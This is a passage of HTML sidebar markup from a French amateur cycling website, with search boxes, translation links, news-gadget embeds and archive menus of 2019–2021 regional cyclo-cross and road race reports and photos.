                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

